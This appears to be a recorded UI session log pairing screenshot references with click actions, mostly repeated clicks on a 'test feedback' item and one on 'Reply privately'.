 click on "Anonymous Yellow Aphid  -   test feedback`" at bounding box center [503, 423]  click on "Anonymous Yellow Aphid  -   test feedback`" at bounding box center [503, 423]  click on "Anonymous Yellow Aphid  -   test feedback`" at bounding box center (503, 423)  click on "Anonymous Yellow Aphid  -   test feedback`" at bounding box center (503, 423)  click on "Anonymous Yellow Aphid  -   test feedback`" at bounding box center (503, 423)  click on "Anonymous Yellow Aphid  -   test feedback`" at bounding box center (503, 423)  click on "Anonymous Yellow Aphid  -   test feedback`" at bounding box center [503, 423]  click on "Reply privately" at bounding box center [503, 471]  click on "Anonymous Yellow Aphid  -   test feedback`" at bounding box center (503, 423)  click on "Anonymous Yellow Aphid  -   test feedback`" at bounding box center [503, 423] 